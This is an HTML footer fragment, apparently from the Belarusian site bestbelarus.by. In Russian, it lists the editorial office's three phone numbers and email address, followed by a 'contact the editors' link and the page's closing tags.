	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>